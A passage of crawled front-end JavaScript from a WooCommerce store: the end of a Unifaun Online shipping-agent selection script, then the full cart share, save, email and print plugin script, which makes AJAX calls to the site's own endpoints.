                    }
                }

                /**
                 * Just enqueue the refresh function for detecting new shipping methods
                 */
                function Mediastrategi_UnifaunOnline_EnqueueRefresh()
                {
                    setTimeout(
                        Mediastrategi_UnifaunOnline_Refresh,
                        Mediastrategi_UnifaunOnline_RefreshRate
                    );
                }

                /**
                 * Check for a refresh of shipping methods
                 */
                function Mediastrategi_UnifaunOnline_Refresh()
                {
                    if ($('#msunifaun_online_updated_shipping').length) {
                        $('#msunifaun_online_updated_shipping').remove();
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('Found refresh of shipping methods');
                        });
                        Mediastrategi_UnifaunOnline_AttachAgentEventHandlers();
                    }
                    Mediastrategi_UnifaunOnline_EnqueueRefresh();
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_AttachAgentEventHandlers()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Attached event handlers');
                    });
                    $('.shipping-extra select').change(function(event) {
                        event.preventDefault();
                        var radio = $('input[type="radio"]', $(this).parents('li').first());
                        var radioCount = $('.woocommerce-shipping-methods input[type="radio"]').length;

                        // Do we lack radios or are related radio checked?
                        if (!radioCount
                            || (radio
                                && $(radio).prop('checked'))
                           ) {
                            var service = $(this).data('service');
                            var packageId = $(this).data('package');
                            var agent = $('option:selected', this).val();
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log(
                                    'Custom pick up agent, service: "'
                                        + service + '", package: "' + packageId + '", agent:'
                                );
                                console.log(agent);
                            });
                            if (service && agent) {
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                var agents = session.agents ? session.agents : {};
                                agents[packageId] = {
                                    agent: agent,
                                    service: service
                                };
                                session.agents = agents;
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Shipping method is not selected');
                            });
                        }
                    });
                }

                Mediastrategi_UnifaunOnline_Loaded();
                Mediastrategi_UnifaunOnline_UnlockInterface();
                Mediastrategi_UnifaunOnline_EnqueueRefresh();
            }
        });
    })(jQuery);
}


--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js
body_size: 3241
content:
;( function( $ ) {
	'use strict';

	/**
	 * WooCommerce Cart Share & Save main object.
	 *
	 * @since 1.8.3
	 */
	const wcss = {
		admin_url  : wcssObj.ajax_url,
		loader     :'<div class="wcss-spinner">' +
						'<div class="wcss-dot1"></div>' +
						'<div class="wcss-dot2"></div>' +
					'</div>',

		/**
		 * Initialize the object.
		 *
		 * @since 3.3.0
		 *
		 * @return void
		 */
		init: function() {
			window.wcss = this;
		},

		show_loader: function() {
			$( '.wcss-popup-ajax' ).html( this.loader );
		},

		/**
		 * Open popup.
		 *
		 * @param {string} action Action to perform. Default is empty.
		 *                        Possible values are 'save_cart', 'email_cart', 'print_cart', 'share_cart'.
		 */
		open: function( action = '' ) {
			/**
			 * Popup open trigger.
			 *
			 * @since 3.2.2
			 */
			$( document.body ).trigger( 'wcss_before_popup_open' );

			$( '.wcss-popup-ajax' ).html( this.loader );
			$( '.wcss-popup, .wcss-popup-overlay' ).show();
			$( '.wcss-popup' ).attr( 'data-wcss-popup-status', '1' );

			if ( 'save_cart' === action ) {
				this.load_view( 'wcss_share_medium_ajax', function() {
					$( '.wcss-share-medium' ).hide();
					$( '.wcss-save-cart-form, .wcss-login-now' ).show();
				} );
			} else if ( 'email_cart' === action ) {
				this.load_view( 'wcss_share_medium_ajax', function() {
					$( '.wcss-share-medium' ).hide();
					$( '.wcss-email-cart' ).show();
				} );
			} else if ( 'print_cart' === action ) {
				this.load_view( 'wcss_share_medium_ajax', function() {
					$( '[data-wcss-print-cart]' ).trigger( 'click' );
				} );
			} else if ( 'share_cart' === action ) {
				this.load_view( 'wcss_share_medium_ajax' );
			}

			/**
			 * Popup open trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_popup_open' );
		},

		/**
		 * Close popup.
		 *
		 * @return void
		 */
		close: function() {
			$( '.wcss-popup-ajax' ).html( this.loader );
			$( '.wcss-popup' ).attr( 'data-wcss-popup-status', '0' );
			$( '.wcss-popup, .wcss-popup-overlay' ).hide();

			/**
			 * Popup close trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_popup_close' );
		},

		/**
		 * Trigger popup.
		 *
		 * If popup is open, close it. Otherwise, open it.
		 *
		 * @return void
		 */
		trigger: function() {
			if ( '1' === $( '.wcss-popup' ).attr( 'data-wcss-popup-status' ) ) {
				this.close();
			} else {
				this.open( 'share_cart' );
			}
		},

		/**
		 * Open share media popup.
		 *
		 * @return void
		 */
		open_share_media_popup() {
			/**
			 * Share media channels popup open trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_share_media_popup_open' );

			this.open( 'share_cart' );
		},

		/**
		 * Open save cart popup.
		 *
		 * @return void
		 */
		open_save_cart_popup() {
			/**
			 * Save cart popup open trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_save_cart_popup_open' );

			this.open( 'save_cart' );
		},

		/**
		 * Open email cart popup.
		 *
		 * @return void
		 */
		open_email_cart_popup() {
			/**
			 * Save cart popup open trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_email_cart_popup_open' );

			this.open( 'email_cart' );
		},

		/**
		 * Open print cart popup.
		 *
		 * @return void
		 */
		print_cart() {
			/**
			 * Print cart popup open trigger.
			 *
			 * @since 2.0.1
			 */
			$( document.body ).trigger( 'wcss_print_cart_popup_open' );

			this.open( 'print_cart' );
		},

		/**
		 * Open saved cart popup.
		 *
		 * @param {string} cart_key Cart key.
		 *
		 * @return void
		 */
		open_saved_cart_popup( cart_key ) {
			if ( ! cart_key ) {
				return;
			}

			this.open();

			$.ajax( {
				url: this.admin_url,
				type: 'POST',
				data: {
					'action': 'wcss_share_saved_cart_ajax',
					'cart_key': cart_key,
				},
			} )
			.done( function( response ) {
				$( '.wcss-popup-ajax' ).html( response );
			} );

			/**
			 * Saved cart popup open trigger
			 *
			 * @since 1.8.3
			 */
			$( document.body ).trigger( 'wcss_save_cart_popup_open' );
		},

		/**
		 * Load view via AJAX.
		 *
		 * @param {string}   action   Action to perform.
		 * @param {function} callback Optional. Callback function. Default is empty.
		 *
		 * @return void
		 */
		load_view: function( action, callback = '' ) {
			$.ajax( {
				url: this.admin_url,
				type: 'GET',
				data: {
					'action': action,
				},
			} )
			.done( function( response ) {
				$( '.wcss-popup-ajax' ).html( response );

				if ( typeof callback === 'function' ) {
					callback();
				}
			} );
		}

	};

	// Initialize the object.
	wcss.init();

	/**
	 * Shaker animation.
	 */
	function shaker( selector ) {
		$( selector ).addClass( 'wcss-shake-animation' );

		setTimeout( function() {
			$( selector ).removeClass( 'wcss-shake-animation' );
		}, 300 );
	}

	/**
	 * Open popup.
	 */
	$( document ).on( 'click', '[data-wcss-popup-open]', function( event ) {
		event.preventDefault();

		wcss.open_share_media_popup();
	} );

	/**
	 * Close popup.
	 */
	$( document ).on( 'click', '[data-wcss-popup-close]', function( event ) {
		event.preventDefault();

		wcss.close();
	} );

	/**
	 * Open save cart popup.
	 */
	$( document ).on( 'click', '[data-wcss-save-cart-btn]', function( e ) {
		e.preventDefault();

		wcss.open_save_cart_popup();
	} );

	/**
	 * Open email cart popup.
	 */
	$( document ).on( 'click', '[data-wcss-email-cart-btn]', function( e ) {
		e.preventDefault();

		wcss.open_email_cart_popup();
	} );

	/**
	 * Open print cart popup.
	 */
	 $( document ).on( 'click', '[data-wcss-print-cart-btn]', function( e ) {
		e.preventDefault();

		wcss.print_cart();
	} );

	/**
	 * Share saved cart - my account page.
	 */
	$( document ).on( 'click', '[data-wcss-share-saved-cart]', function( event ) {
		event.preventDefault();

		var cartKey = $( this ).attr( 'data-wcss-share-saved-cart' );

		wcss.open_saved_cart_popup( cartKey );
	} );

	// login now
	$( document ).on( 'click', '[data-wcss-save-cart]', function( event ) {
		event.preventDefault();

		$( '.wcss-share-medium' ).hide();
		$( '.wcss-save-cart-form, .wcss-login-now' ).show();
	} );


	// Disable share cart button if quantity updates
	$( document ).on( 'change', '.qty', function() {
		$( '[data-wcss-popup-open]' ).attr( 'disabled', 'disabled');
		$( '[data-wcss-save-cart-btn]' ).attr( 'disabled', 'disabled');
		$( '[data-wcss-email-cart-btn]' ).attr( 'disabled', 'disabled');
		$( '[data-wcss-print-cart-btn]' ).attr( 'disabled', 'disabled');
	} );

	// Enable share cart buttons if quantity updates
	$( document.body ).on( 'updated_cart_totals', function() {
		$( '[data-wcss-popup-open]' ).removeAttr( 'disabled' );
		$( '[data-wcss-save-cart-btn]' ).removeAttr( 'disabled' );
		$( '[data-wcss-email-cart-btn]' ).removeAttr( 'disabled' );
		$( '[data-wcss-print-cart-btn]' ).removeAttr( 'disabled' );
	} );

	/**
	 * Copy To Clipboard
	 */
	new ClipboardJS( '[data-wcss-copy-link]' );

	$( document ).on( 'click', '[data-wcss-copy-link]', function( e ) {
		e.preventDefault();

		var cart_link = $( this ).data( 'clipboard-text' );

		/**
		 * Copy link trigger.
		 *
		 * @since 1.8.3
		 */
		$( document.body ).trigger( 'wcss_copy_link', { cart_link : cart_link } );

		$( '.wcss-popup-ajax' ).html( '<div class="wcss-copied-to-clipboard">' + wcssObj.icons.check + '</div>' );
	} );

	/**
	 * Share cart with Web share API.
	 *
	 * @since 3.1.0
	 */
	$( document ).on( 'click', '[data-wcss-web-share]', function( e ) {
		e.preventDefault();

		var $this = $( this );

		wcss.show_loader();

		try {
			navigator.share( {
				url: $this.attr( 'data-wcss-web-share' ),
			} );

			wcss.close();
		} catch ( err ) {
			$( '.wcss-popup-ajax' ).html( '<p>' + wcssObj.i18n.web_share_incompatibility_message + '</p>' );
		}
	} );

	/**
	 * Print cart
	 */
	$( document ).on( 'click', '[data-wcss-print-cart]', function( event ) {
		event.preventDefault();

		var cart_key  = $( this ).attr( 'data-wcss-print-cart' );
		var siteTitle = $( 'title' ).html();

		wcss.show_loader();

		$( '#wcss-print-cart' ).remove();
		$( 'title' ).html( wcssObj.print_cart_args.file_name );

		/**
		 * Before print cart key trigger.
		 *
		 * @since 1.8.3
		 */
		$( document.body ).trigger( 'wcss_before_print_cart', { cart_key : cart_key } );

		$.ajax( {
			url: wcssObj.wc_ajax_url.toString().replace( '%%endpoint%%', 'wcss_print_cart_ajax' ),
			type: 'POST',
			data: {
				'print_cart_key': cart_key,
			},
			success: function( response ) {
				$( 'body' ).append( '<div id="wcss-print-cart">' + response + '</div>' );

				$( '#wcss-print-cart' ).printThis( wcssObj.print_cart_args );

				setTimeout( function() {

					/**
					 * After print cart key trigger.
					 *
					 * @since 1.8.3
					 */
					$( document.body ).trigger( 'wcss_after_print_cart', { cart_key : cart_key } );

					wcss.close();
				}, 1000 );

				setTimeout( function() {
					$( 'title' ).html( siteTitle );
				}, 2000 );
			}
		} );
	} );

	/**
	 * Show email cart view form
	 */
	 $( document ).on( 'click', '[data-wcss-email]', function( e ) {
		e.preventDefault();

		$( '.wcss-share-medium' ).hide();
		$( '.wcss-email-cart' ).show();
	} );

	// Email cart send ajax call
	$( document ).on( 'submit', '#wcss-email-cart-form', function( e )  {
		e.preventDefault();

		var form   = $( this );
		var fields = form.find( ':input' );
		var error  = false;

		$( fields ).each( function() {
			var field = $( this ).attr( 'required' );

			// For some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
			if ( typeof field !== typeof undefined && field !== false ) {
				if ( '' === $( this ).val() ) {
					shaker( $( this ) );
					error = true;
					return false;
				}
			}
		} );

		// if any error.
		if ( error === true ) {
			return;
		}

		// display loader
		wcss.show_loader();

		$.ajax( {
			url: wcssObj.wc_ajax_url.toString().replace( '%%endpoint%%', 'wcss_send_email_cart' ),
			type: 'POST',
			dataType: 'json',
			data: form.serialize(),
			success: function( response ) {
				if ( true === response.success ) {
					$( '.wcss-popup-ajax' ).html( '<div class="wcss-copied-to-clipboard">' + wcssObj.icons.check + '</div>' );

					/**
					 * Email cart trigger.
					 *
					 * @since 1.8.3
					 */
					$( document.body ).trigger( 'wcss_email_cart', { post_data : form.serialize() } );
				}
			}
		} );
	} );

	/**
	 * Save cart ajax handler.
	 *
	 * @since 1.9.3
	 */
	$( document ).on( 'submit', '#wcss-save-cart-form', function( e ) {
		e.preventDefault();

		wcss.show_loader();

		$.ajax( {
			url: wcssObj.ajax_url,
			type: 'post',
			data: $( this ).serialize() + '&action=wcss_save_cart_ajax',
			success: function() {
				if ( wcssObj.saved_cart_endpoint_url ) {
					window.location.href = wcssObj.saved_cart_endpoint_url;
				}

				$( '.wcss-popup-ajax' ).html( '<div class="wcss-copied-to-clipboard">' + wcssObj.icons.check + '</div>' );

				/**
				 * Saved cart trigger
				 *
				 * @since 1.9.3
				 */
				$( document.body ).trigger( 'wcss_saved_cart' );
			}
		} );
	} );

	/**
	 * My-account saved cart search handler.
	 *
	 * @since 3.0.2
	 */
	$( '#wcss-saved-cart-search input' ).on( 'keyup keydown keypress', function() {
		var search = $( this ).val().toLowerCase();

		$( '.wcss-saved-cart-table tbody tr' ).each( function( i, e ) {
			var text = $( e ).find( '[data-wcss-cart-name]' ).text().toLowerCase();

			( -1 === text.indexOf( search ) ) ? $( e ).hide() : $( e ).show();
		} );
	} );

} )( jQuery );
